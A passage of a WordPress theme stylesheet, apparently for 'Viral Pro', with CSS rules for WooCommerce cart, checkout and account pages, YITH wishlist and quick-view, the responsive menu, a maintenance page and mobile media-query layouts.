.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background: #0078af;
    border-color: #0078af;
}


/* Cart Page & Checkout Page */

.woocommerce table.shop_table,
#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: collapse;
    margin-bottom: 50px;
    border: 1px solid #EEE;
    line-height: 1.3;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table th,
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    font-weight: 400;
    padding: 15px;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table th {
    text-transform: uppercase;
    background: #F6F6F6;
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail,
.woocommerce table.shop_table .product-thumbnail {
    text-align: center;
}

#add_payment_method table.cart .product-thumbnail img,
.woocommerce-cart table.cart .product-thumbnail img,
.woocommerce-checkout table.cart .product-thumbnail img,
.woocommerce table.cart .product-thumbnail img {
    width: 80px;
}

.woocommerce .quantity .qty {
    padding-left: 5px;
    padding-right: 5px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    border-color: #EEE;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 160px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: auto;
    float: none;
}

.woocommerce .cart-collaterals .cart_totals h2 {
    font-size: 1.4rem;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
}

.woocommerce a.remove {
    text-indent: -9999px;
    position: relative;
    background: none !important;
    font-size: 1.2rem;
    margin: 0 auto;
}

.woocommerce a.remove:before {
    content: "\f2ed";
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #e2401c;
    text-indent: 0;
    text-align: center;
}

.select2-container .select2-choice,
.select2-container--default .select2-selection--single {
    border: 1px solid #EEE;
    color: inherit;
    border-radius: 0;
    height: 50px;
    line-height: 50px;
    outline: none !important;
    box-shadow: none !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 30px;
    padding: 10px 20px;
    outline: none !important;
    box-shadow: none !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
}

.select2-results {
    font-size: 0.9rem;
    color: inherit;
}

.select2-drop-active,
.select2-dropdown {
    border-color: #EEE;
}

.select2-container--default .select2-search--dropdown .select2-search__field,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border-color: #EEE;
}

.select2-results__option {
    outline: none !important;
    box-shadow: none !important;
}


/* Woo Notice Bar*/

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    border-top-color: #0078af;
    font-size: 0.9rem;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    color: #0078af;
}

.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button {
    padding: 5px 20px;
    line-height: 1;
    height: auto;
}

.woocommerce table.shop_table td.product-remove {
    width: 80px;
}


/* WooCommerce Login Forms */

#customer_details {
    margin-bottom: 40px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #EEE;
    border-radius: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style: none;
}

.woocommerce-MyAccount-navigation-link a {
    background: #0078af;
    color: #FFF;
    padding: 10px 20px;
    margin-bottom: 5px;
    display: block;
}

.woocommerce-MyAccount-navigation-link.is-active a,
.woocommerce-MyAccount-navigation-link a:hover {
    background: #333;
    color: #FFF;
}


/* WooCommerce Widgets */

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 4px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: 400;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 8px;
}

.woocommerce .widget_layered_nav ul li {
    padding: 5px 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #FFF;
    border: 4px solid #0078af;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #0078af
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #EEE;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    height: 20px;
    width: 20px;
    top: -6px;
    margin-left: -10px;
}


/* Menu Cart Dropdown */

.menu-item-ht-cart i {
    position: relative;
}

.menu-item-ht-cart .cart-count {
    font-size: 0.8rem;
    margin-left: 6px;
    position: relative;
    top: -8px;
    line-height: 14px;
    font-family: Arial;
}

.menu-item-ht-cart .widget_shopping_cart {
    position: absolute;
    display: none;
    right: 0;
    top: 100%;
    width: 300px;
    background: #FFF;
    padding: 25px;
    text-transform: none;
    margin: 0;
    box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.05);
}

.menu-item-ht-cart:hover .widget_shopping_cart {
    display: block;
}

.menu-item-ht-cart .widget_shopping_cart ul {
    display: block;
    position: static;
    background: none;
    min-width: 0;
    padding: 0;
    box-shadow: none;
    max-height: 300px;
}

.menu-item-ht-cart .widget_shopping_cart .woocommerce-mini-cart a {
    padding: 0;
}

.menu-item-ht-cart .woocommerce.widget_shopping_cart .total {
    padding: 15px 0;
    border: 0;
    margin: 0;
    border-top: 1px solid #FFF;
}

.menu-item-ht-cart .woocommerce-mini-cart__buttons {
    margin: 0;
}

.menu-item-ht-cart .woocommerce.widget_shopping_cart .buttons a {
    display: block;
    margin: 0 0 10px;
    text-align: center;
    color: #FFFF;
}

.menu-item-ht-cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
    float: right
}

.menu-item-ht-cart .woocommerce.widget_shopping_cart .cart_list li {
    padding: 10px 20px 10px 0;
}

.menu-item-ht-cart ul.product_list_widget li img {
    width: 72px;
    float: left;
    margin: 0 10px 0 0;
}

.menu-item-ht-cart .woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: auto;
    right: 0;
    top: 20px;
}

.menu-item-ht-cart .woocommerce.widget_shopping_cart .cart_list li .quantity {
    font-size: 0.9rem;
}

.menu-item-ht-cart .woocommerce-mini-cart__empty-message {
    margin-bottom: 0;
}

#ht-responsive-menu .menu-item-ht-cart .widget_shopping_cart {
    display: none !important;
}


/* YITH Wishlist */

.woocommerce table.wishlist_table {
    font-size: 1rem;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
    border-radius: 0;
    line-height: 30px;
    padding: 5px 20px;
    white-space: nowrap;
}

.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td {
    border-color: #EEE;
    padding: 15px;
}

.woocommerce .wishlist_table td.product-add-to-cart a.add_to_cart_button:before {
    content: "\f004";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 5px;
}

.woocommerce .wishlist_table td.product-add-to-cart a.remove_from_wishlist:before {
    content: "\f2ed";
    font-family: 'Font Awesome 5 Free';
    font-weight: 400;
    margin-right: 5px;
}

.woocommerce table.wishlist_table .yith-wcqv-button {
    float: right;
    text-indent: -9999px;
    height: 1rem;
    width: 1rem;
    position: relative;
    margin: 0;
    padding: 0;
    background-color: transparent;
    border: none;
}

.woocommerce table.wishlist_table .yith-wcqv-button:after {
    content: "\f002";
    text-indent: 0;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    position: absolute;
    left: 0;
    top: 0;
    color: #999;
}

.yith-wcwl-share h4.yith-wcwl-share-title {
    font-size: 1.4rem;
    margin: 0 0 20px;
}

a.add_to_wishlist.button.alt {
    border-radius: 0;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist,
.woocommerce div.product div.summary .yith-ywraq-add-to-quote,
.woocommerce div.product div.summary .compare {
    margin: 0 0 20px;
}

#yith-quick-view-close {
    border: none;
    background: #333;
    color: #FFF;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    z-index: 2;
    opacity: 0.5;
    text-indent: -9999px;
}

#yith-quick-view-close:before,
#yith-quick-view-close:after {
    content: '';
    position: absolute;
    height: 2px;
    width: 20px;
    top: 50%;
    left: 10px;
    margin-top: -1px;
    background-color: #fff;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    transition: all 0.3s;
}

#yith-quick-view-close:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

#yith-quick-view-close:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#yith-quick-view-content div.images {
    margin-bottom: 0;
}

#yith-quick-view-content div.summary {
    padding: 40px;
}

#yith-quick-view-content .onsale {
    left: 0;
}


/*Responsive Menu*/

#ht-mobile-menu {
    display: none;
    margin-left: 20px;
}

.collapse-button {
    padding: 6px 12px;
    color: #FFFFFF;
    text-align: center;
    border: 2px solid #FFF;
    cursor: pointer;
}

.collapse-button .icon-bar {
    display: block;
    height: 2px;
    width: 26px;
    margin: 6px 0;
    background-color: #F5F5F5;
    border-radius: 1px
}

#ht-responsive-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background: #FFF;
    z-index: 99;
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}

#ht-responsive-menu ul {
    margin: 0;
    list-style: none;
    display: none;
}

#ht-responsive-menu li.megamenu-auto-width ul.megamenu {
    padding: 0;
}

#ht-responsive-menu li.menu-item {
    position: relative;
    float: none;
}

#ht-responsive-menu li.menu-item > a {
    position: relative;
    display: block;
    padding: 15px 30px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    color: #333;
}

#ht-responsive-menu li.menu-item > a .mm-menu-title {
    display: flex;
    align-items: center;
    padding-right: 40px;
}

#ht-responsive-menu ul.megamenu li.menu-item > a {
    padding: 15px 40px;
}

#ht-responsive-menu ul.megamenu .menu-template,
#ht-responsive-menu ul.megamenu .menu-widget {
    padding: 40px 40px 0;
}

#ht-responsive-menu ul li.menu-item > a {
    padding-left: 40px;
}

#ht-responsive-menu ul ul li.menu-item > a {
    padding-left: 50px;
}

#ht-responsive-menu ul ul ul li.menu-item > a {
    padding-left: 60px;
}

#ht-responsive-menu ul ul ul ul li.menu-item > a {
    padding-left: 70px;
}

#ht-responsive-menu ul ul ul ul ul li.menu-item > a {
    padding-left: 80px;
}

#ht-responsive-menu li .dropdown-nav {
    position: absolute;
    right: 30px;
    top: 50%;
    z-index: 999;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    color: inherit;
    font-size: 16px;
    background: rgba(0, 0, 0, 0.1);
    z-index: 99;
    transform: translateY(-50%);
}

#ht-responsive-menu li.menu-item .nav-desc {
    display: block;
    font-size: 0.8em;
    margin-top: 2px;
    flex-basis: 100%;
    padding-right: 40px;
}

#ht-responsive-menu li .dropdown-nav:before {
    content: "\33";
}

#ht-responsive-menu li .dropdown-nav.ht-opened:before {
    content: "\32";
}

#ht-responsive-menu li.menu-item-ht-cart .dropdown-nav {
    display: none;
}

#ht-responsive-menu .megamenu .dropdown-nav {
    display: none;
}

#ht-responsive-menu .megamenu ul {
    display: block !important;
}

#ht-responsive-menu .megamenu li.heading-yes > a {
    background: rgba(0, 0, 0, 0.05);
}


/*Maintenance Page CSS*/

#ht-maintenance-page {
    min-height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
}

.ht-maintenance-bg {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.maintenance-style2 #ht-maintenance-page {
    width: 50%;
}

.maintenance-style2 .ht-maintenance-bg {
    left: 50%;
}

.ht-maintenance-slide {
    background-position: center;
    background-size: cover;
    min-height: 100vh;
}

.ht-maintenance-bg:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 9;
}

body.video .ht-maintenance-bg:after {
    background-image: url(images/dot.png);
}

.ht-maintenance-page {
    max-width: 1000px;
    margin: 0 auto;
    padding: 60px 40px;
}

.ht-maintenance-banner {
    min-height: 100%;
    background-size: cover;
    background-position: center;
}

.ht-maintenance-video {
    min-height: 100vh;
}

.ht-maintenance-logo {
    margin-bottom: 40px;
}

.ht-maintenance-page h1 {
    margin-bottom: 20px;
}

.ht-maintenance-countdown {
    margin: 60px 0 30px;
}

.ht-maintenance-countdown > .ht-count-label {
    display: inline-block;
    margin: 0 40px 30px;
}

.ht-maintenance-countdown > .ht-count-label span {
    display: block;
    font-size: 60px;
    line-height: 1.1;
    margin-bottom: 5px;
    font-weight: bold;
}

.ht-maintenance-countdown > .ht-count-label label {
    text-transform: uppercase;
}

.ht-maintenance-page header {
    font-size: 1.2rem;
    margin-bottom: 30px;
}

.ht-maintenance-page footer {
    margin-top: 80px;
}

.ht-maintenance-social a {
    font-size: 28px;
    margin: 0 15px;
    text-align: center;
    display: inline-block;
}

.ht-maintenance-social a i {
    display: block;
}

.mbYTP_wrapper iframe {
    margin-top: 0 !important;
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media screen and (max-width: 1300px) {

    .ht-header-three .ht-site-buttons,
    .ht-header-three #ht-site-branding {
        width: auto;
    }
}

@media screen and (max-width: 767px) {
    .ht-top-header .ht-container {
        height: auto !important;
        display: block;
        padding: 0;
    }

    .ht-header-two .ht-middle-header-left,
    .ht-header-two .ht-middle-header-right {
        display: none;
    }

    .ht-header-two .ht-middle-header .ht-container {
        justify-content: center;
    }

    .ht-header-four .ht-middle-header .ht-container,
    .ht-header-five .ht-middle-header .ht-container {
        display: block;
    }

    .ht-header-four #ht-site-branding,
    .ht-header-five #ht-site-branding {
        text-align: center;
        margin-bottom: 20px;
        justify-content: center;
    }

    .ht-header-widget {
        margin-left: 0;
    }

    .th-menu,
    .th-ticker,
    .th-none,
    .th-widget {
        display: none;
    }

    .ht-th-left,
    .ht-th-right {
        float: none;
        width: auto;
        max-width: none;
        text-align: center;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .ht-main-footer-wrap {
        margin: 0 !important;
    }

    .ht-footer {
        width: auto !important;
        margin: 0 0 30px !important;
        float: none !important;
        padding: 0 !important;
    }

    .ht-footer:last-child {
        margin-bottom: 0 !important;
    }

    .viral-pro-privacy-policy.bottom-left-float,
    .viral-pro-privacy-policy.bottom-right-float {
        width: auto;
        left: 40px;
        right: 40px;
        text-align: center;
    }

    .viral-pro-privacy-policy.top-full-width .ht-container,
    .viral-pro-privacy-policy.bottom-full-width .ht-container {
        display: block;
        text-align: center;
    }

    .viral-pro-privacy-policy.top-full-width .policy-text,
    .viral-pro-privacy-policy.bottom-full-width .policy-text {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .viral-pro-privacy-policy.top-full-width .policy-buttons,
    .viral-pro-privacy-policy.bottom-full-width .policy-buttons {
        white-space: normal;
    }

    .viral-pro-privacy-policy.top-full-width .policy-buttons a,
    .viral-pro-privacy-policy.bottom-full-width .policy-buttons a {
        margin-top: 10px;
    }

    .maintenance-style2 .ht-maintenance-bg {
        display: none;
    }

    .maintenance-style2 #ht-maintenance-page {
        width: 100%;
    }

    .ht-site-wrapper {
        display: block;
    }

    #primary {
        width: auto !important;
        margin-bottom: 30px;
        float: none;
    }

    #secondary {
        width: auto !important;
        margin-bottom: 30px;
        float: none;
    }

    .vl-tile-block.style1,
    .vl-tile-block.style2,
    .vl-tile-block.style3,
    .vl-tile-block.style4,
    .vl-tile-block.style5,
    .vl-tile-block.style6,
    .vl-tile-block.style7,
    .vl-tile-block.style8 {
        height: auto !important;
    }

    .vl-width-25,
    .vl-width-33,
    .vl-width-35,
    .vl-width-50,
    .vl-width-65,
    .vl-width-100 {
        width: 100%;
    }

    .vl-height-33,
    .vl-height-50,
    .vl-height-100 {
        height: auto !important;
    }

    .vl-thumb-inner.vl-post-thumb > a {
        position: relative;
        padding-bottom: 70%;
        background: #f7f7f7 url('images/preloader.gif');
        background-position: center;
        background-size: cover;
    }

    .vl-thumb-inner.vl-post-thumb img {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .vl-fwnews-block-style8 .vl-post-item {
        width: 50%;
    }

    .vl-fwnews-block-style8 .vl-post-item:nth-last-child(3) {
        margin-bottom: 30px;
    }

    .vl-fwnews-block-style7 .vl-post-item {
        width: 100%;
    }

    .vl-fwnews-block-style7 .vl-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .vl-fwnews-block-style6 .vl-post-item {
        width: 100%;
        margin-bottom: 30px;
    }

    .vl-fwnews-block-style4 .vl-post-item {
        width: 50%;
    }

    .vl-fwnews-block-style3 {
        flex-wrap: wrap;
    }

    .vl-fwnews-block-style3 .col1,
    .vl-fwnews-block-style3 .col2 {
        width: 100%;
    }

    .vl-fwnews-block-style2 {
        flex-wrap: wrap;
    }

    .vl-fwnews-block-style2 .col1 {
        order: 1;
        width: 100%;
    }

    .vl-fwnews-block-style2 .col2,
    .vl-fwnews-block-style2 .col3 {
        order: 2;
        width: 50%;
    }

    .vl-fwnews-block-style1 {
        flex-wrap: wrap;
    }

    .vl-fwnews-block-style1 .vl-post-item:nth-child(1) {
        width: 100%;
        order: 1;
    }

    .vl-news-block.style1 .vl-big-block,
    .vl-news-block.style1 .vl-small-block {
        width: 100%;
    }

    .vl-1-6-block .vl-big-block .vl-post-thumb {
        width: 100%;
        padding-right: 0;
        margin-bottom: 15px;
    }

    .vl-1-6-block .vl-big-block .vl-post-content {
        margin-left: 0;
        padding-left: 0;
    }

    .vl-1-6-block .vl-small-block .vl-post-item {
        width: 100%;
    }

    .vl-1-4-block {
        display: block;
    }

    .vl-1-4-block .vl-big-block,
    .vl-1-4-block .vl-small-block {
        width: 100%;
    }

    .vl-1-4-block .vl-big-block {
        margin-bottom: 30px;
    }

    .vl-double-small-block .vl-post-item {
        width: 100%;
    }

    .vl-alt-post-item {
        width: 100%;
    }

    .vl-alt-post-item .vl-post-content {
        padding-bottom: 0 !important;
        height: auto !important;
    }

    .vl-alt-post-item .vl-post-content-wrap-inner {
        position: static;
    }

    .vl-alt-post-item:nth-child(2) {
        flex-direction: column;
    }

    .vl-news-block-alt .vl-big-block,
    .vl-news-block-alt .vl-small-block {
        width: 100%;
    }

    .vl-news-block-alt .vl-big-block .vl-thumb-container {
        padding-bottom: 70%;
    }

    .vl-double-block .vl-big-block .vl-post-item,
    .vl-double-block .vl-small-block .vl-post-item {
        width: 100%;
    }

    .vl-1-2-block .vl-big-block,
    .vl-1-2-block .vl-small-block {
        width: 100%;
        float: none;
    }

    .vl-1-2-block .vl-big-block {
        margin-bottom: 30px;
    }

    .vl-grid-2-block .vl-post-item {
        width: 100%;
    }

    .vl-grid-2-block .vl-post-item:last-child {
        margin-bottom: 0;
    }

    .vl-fwnews-block-style5 .col1,
    .vl-fwnews-block-style5 .col2 {
        width: 100%;
    }

    .vl-fwnews-block-style5 .col1 {
        margin-bottom: 30px;
    }

    .vl-grid-6-block .vl-post-item {
        width: 100%;
    }

    .vl-fwnews-block-style8 .vl-post-item {
        width: 100%;
    }

    .vl-fwnews-block-style8 .vl-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .vl-fwnews-block-style4 .vl-post-item:nth-child(1),
    .vl-fwnews-block-style4 .vl-post-item:nth-child(2),
    .vl-fwnews-block-style4 .vl-post-item {
        width: 100%;
    }

    .vl-fwnews-block-style3 .col2 .vl-post-item {
        width: 100%;
    }

    .vl-fwnews-block-style3 .col2 .vl-post-item:last-child {
        margin-bottom: 0;
    }

    .vl-fwnews-block-style2 .col2,
    .vl-fwnews-block-style2 .col3 {
        width: 100%;
    }

    .vl-fwnews-block-style1 .vl-post-item:nth-child(2),
    .vl-fwnews-block-style1 .vl-post-item:nth-child(3) {
        width: 100%;
        order: 2;
    }

    .vl-ticker.style1,
    .vl-ticker.style2,
    .vl-ticker.style3,
    .vl-ticker.style4 {
        max-height: none;
    }

    .vl-ticker.style1 .vl-ticker-title,
    .vl-ticker.style2 .vl-ticker-title,
    .vl-ticker.style3 .vl-ticker-title,
    .vl-ticker.style4 .vl-ticker-title {
        float: none;
        margin-right: 0;
        text-align: center;
    }

    .vl-ticker.style1 .vl-ticker-title:after,
    .vl-ticker.style4 .vl-ticker-title:after {
        display: none;
    }

    .vl-ticker.style2 .owl-carousel,
    .vl-ticker.style3 .owl-carousel,
    .vl-ticker.style4 .owl-carousel {
        padding-left: 20px;
    }

    .vl-grid-block {
        width: 100%;
    }

    .vl-post-content.vl-gradient-overlay h3.vl-post-title {
        font-size: 1.2rem;
    }

    .vl-1-3-block .vl-small-block .vl-post-item {
        width: 100%;
    }

    .vl-1-4-block .vl-small-block .vl-post-item {
        width: 100%;
    }

    .vl-list-block .vl-post-thumb {
        width: 100%;
        padding-right: 0;
        margin-bottom: 15px;
    }

    .vl-list-block .vl-post-content {
        margin-left: 0;
        padding-left: 0;
    }

    .primary,
    .secondary {
        width: auto !important;
        float: none !important;
    }

    .primary {
        margin-bottom: 40px;
    }

    .vl-slider-block .slide-item h3 a {
        font-size: 2rem;
    }

    .vl-slider-block .slide-item {
        height: 400px;
    }

    .vl-slider-block.style2 .vl-title-wrap,
    .vl-slider-block.style2 .vl-title-wrap:before,
    .vl-slider-block.style2 .vl-title-wrap:after {
        width: 80%;
    }

    .vl-slider-block.style3 .slide-item .vl-excerpt {
        display: none;
    }

    .vl-slider-block.style1 .vl-title-wrap,
    .vl-slider-block.style2 .vl-title-wrap,
    .vl-slider-block.style4 .vl-title-wrap,
    .vl-slider-block.style3 .vl-title-wrap {
        width: 80% !important;
    }

    .vl-slider-block.style4 .vl-title-wrap {
        padding: 20px;
    }

    .vl-three-column-block {
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }

    .vl-three-column-block:last-child {
        margin-bottom: 0;
    }

    .ht-featured-block-wrap.ht-col-2 .ht-featured-block,
    .ht-featured-block-wrap.ht-col-3 .ht-featured-block {
        width: 100%;
    }

    .ht-featured-block-wrap.ht-col-4 .ht-featured-block {
        width: 50%;
    }

    .ht-no-sidebar .blog-layout3.viral-pro-hentry {
        width: 50%;
    }

    .ht-single-layout3 .entry-header,
    .ht-single-layout4 .entry-header,
    .ht-single-layout5 .entry-header {
        height: auto;
    }

    .ht-single-layout3 .entry-header-wrapper,
    .ht-single-layout4 .entry-header-wrapper,
    .ht-single-layout5 .entry-header-wrapper {
        position: relative;
        padding: 40px 0;
        top: 0;
        transform: none;
    }

    .ht-single-layout3 .entry-header-wrapper .single-entry-meta {
        margin-bottom: 0;
    }

    .ht-single-layout6 .entry-header {
        flex-direction: column-reverse;
    }

    .ht-single-layout6 .entry-header-wrapper {
        display: block;
        width: 100%;
    }

    .ht-single-layout6 .entry-banner {
        width: 100%;
        height: 200px;
    }

    .ht-no-sidebar .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap {
        margin: 0;
        display: block;
    }

    .ht-no-sidebar .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap li {
        width: auto;
        padding: 0;
    }

    .ht-no-sidebar .viral-pro-related-post.style4 .related-excerpt {
        display: block;
    }

    .viral-pro-hentry-wrap {
        margin: 0;
    }

    .viral-pro-hentry-wrap .blog-layout4.viral-pro-hentry,
    .ht-no-sidebar .viral-pro-hentry-wrap .blog-layout4.viral-pro-hentry {
        width: 100%;
        float: none;
        padding: 0;
    }

    .ht-no-sidebar .viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry {
        width: 50%;
    }

    .vl-post-thumb:not(.vl-aligned-block) .vl-thumb-container,
    .vl-thumb-inner.vl-post-thumb > a {
        padding-bottom: 0 !important;
        height: 50vw !important;
    }

    .vl-post-thumb:not(.vl-aligned-block) .vl-thumb-container img,
    .vl-thumb-inner.vl-post-thumb > a img {
        position: static !important;
    }
}

@media screen and (max-width: 580px) {
    .ht-topheader-mobile-disable .ht-top-header {
        display: none !important;
    }

    .viral-pro-related-post.style1 ul.viral-pro-related-post-wrap,
    .viral-pro-related-post.style2 ul.viral-pro-related-post-wrap {
        display: block;
        margin: 0;
    }

    .viral-pro-related-post.style1 ul.viral-pro-related-post-wrap li,
    .viral-pro-related-post.style2 ul.viral-pro-related-post-wrap li {
        width: auto;
        padding: 0;
    }

    .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap li {
        display: block;
    }

    .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap .relatedthumb,
    .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap .relatedtitle {
        width: auto;
        padding: 0;
    }

    .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap .relatedthumb {
        margin-bottom: 15px;
    }

    .ht-image-box.image-left .ht-image-box-wrap,
    .ht-image-box.image-right .ht-image-box-wrap {
        display: block;
    }

    .ht-image-box.image-left .ht-ib-image,
    .ht-image-box.image-right .ht-ib-image {
        margin: 0 0 30px;
        width: auto !important;
    }

    .ht-ib-content {
        width: auto !important;
    }

    .ht-instagram-widget-grid.ht-col-5 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-6 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-7 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-8 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-9 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-10 .ht-instagram-image {
        width: 25%;
    }

    .policy-hide-mobile,
    .customizer-gdpr-section .viral-pro-privacy-policy.policy-hide-mobile {
        display: none !important;
    }

    h3.vl-post-title > a,
    h3.vl-post-title > span,
    h3.vl-mid-title > a,
    h3.vl-mid-title > span,
    h3.vl-big-title > a,
    h3.vl-big-title > span,
    h3.vl-large-title > a,
    h3.vl-large-title > span {
        font-size: 1.2em;
    }

    .vl-slider-block .slide-item {
        height: 330px;
    }

    .vl-slider-block .slide-item h3 a {
        font-size: 1.5rem;
    }

    .vl-slider-block.style3 .vl-title-wrap {
        width: 80%;
    }

    .ht-featured-block-wrap.ht-col-4 .ht-featured-block {
        width: 100%;
    }

    .post-navigation .nav-links {
        display: block;
    }

    .post-navigation .nav-previous,
    .post-navigation .nav-next {
        width: auto;
        float: none;
        border: 0;
    }

    .post-navigation .nav-previous {
        margin-bottom: 20px;
        padding-right: 0;
    }

    .post-navigation .nav-next {
        padding-left: 0;
    }

    .blog-layout3.viral-pro-hentry {
        width: 100% !important;
    }

    .viral-pro-hentry-wrap {
        margin: 0;
    }

    .viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry,
    .ht-no-sidebar .viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry {
        width: auto;
        padding: 0;
    }

    .widget_viral_pro_category .ht-col-3 {
        column-count: 1;
    }

    .vl-post-thumb:not(.vl-aligned-block) .vl-thumb-container,
    .vl-thumb-inner.vl-post-thumb > a {
        height: 70vw !important;
    }
}

@media screen and (max-width: 480px) {
    .ht-offcanvas-sidebar {
        width: 80%;
    }

    .blog-layout1 .entry-header {
        display: block;
    }

    .blog-layout1 .ht-post-date {
        width: auto;
        float: none;
        border-right: 0;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        margin-bottom: 15px;
        padding-bottom: 15px;
        padding-right: 0;
        margin-right: 0;
    }

    .blog-layout2 .entry-body {
        padding: 20px;
    }

    .blog-layout2 .ht-post-info,
    .blog-layout2 .ht-post-info + .ht-post-content {
        width: auto;
        float: none;
        padding: 0;
    }

    .blog-layout2 .ht-post-info {
        margin-bottom: 30px;
    }

    .blog-layout2 .entry-date {
        margin-top: -20px;
        margin-bottom: 0;
    }

    .blog-layout3 .ht-post-content {
        padding: 20px 20px 0
    }

    .blog-layout4 .ht-post-content {
        padding: 20px;
    }

    .blog-layout7 .ht-post-info {
        float: none;
        width: auto;
        margin-bottom: 30px;
    }

    .blog-layout7 .ht-post-info + .ht-post-content {
        padding-left: 0;
    }

    .blog-layout7 .ht-post-date > div {
        display: inline;
        margin: 0 2px;
        font-size: inherit;
        font-weight: normal;
    }

    .blog-layout7 .entry-figure + .entry-header {
        background: none;
        margin-right: 0;
        margin-top: 0;
        padding: 0;
    }

    .ht-contact-box.style1 .ht-contact-field,
    .ht-contact-box.style3 .ht-contact-field {
        min-width: 100%;
    }

    .ht-contact-box.style1 .ht-contact-field > span {
        border: none;
    }

    .ht-instagram-widget-grid.ht-col-5 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-6 .ht-instagram-image,
